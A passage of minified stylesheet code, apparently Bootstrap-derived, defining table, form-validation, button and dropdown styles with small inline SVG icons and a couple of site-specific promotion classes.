td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: 